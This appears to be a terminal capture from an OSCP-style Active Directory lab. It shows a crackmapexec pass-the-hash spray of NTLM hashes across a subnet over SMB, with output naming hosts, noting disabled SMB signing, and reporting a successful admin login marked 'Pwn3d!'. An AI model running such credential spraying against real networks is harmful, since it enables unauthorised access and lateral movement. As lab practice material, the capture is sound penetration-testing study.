 (root㉿kali)-[~/offsec/oscp/AD/T2]
# crackmapexec smb 10.10.151.0/24 -u users.txt -H ntlm.hash --continue-on-success --shares
SMB 10.10.151.141 445 MS01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS01) (domain:oscp.exam) (signing
:False) (SMBv1:False)
SMB 10.10.151.142 445 MS02 [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS02) (domain:oscp.exam) (signing
:False) (SMBv1:False)
SMB 10.10.151.140 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:oscp.exam) (signing
:True) (SMBv1:False)
SMB 10.10.151.141 445 MS01 [-] oscp.exam\tom_admin:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
SMB 10.10.151.141 445 MS01 [+] oscp.exam\tom_admin:4979d69d4ca66955c075c41cf45f24dc (Pwn3d!)